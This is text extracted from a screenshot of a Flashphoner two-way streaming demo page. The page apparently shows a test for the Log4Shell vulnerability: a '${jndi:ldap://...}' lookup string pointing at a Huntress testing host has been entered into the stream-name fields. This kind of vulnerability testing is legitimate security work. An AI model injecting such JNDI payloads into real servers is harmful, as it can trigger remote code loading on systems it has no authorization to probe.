 demo.flashphoner.com:8888/client2/examples/demo/streaming/two_way_streaming/two_way_streaming.html
Two-way Streaming
Local
Player
${jndi:ldap://log4shell.huntress.com:138 Stop
${jndi:ldap://log4 Stop Available
PUBLISHING
PLAYING
{"count": 23}
Send payload as object
wss://demo.flashphoner.com:8443 Disconnect
ESTABLISHED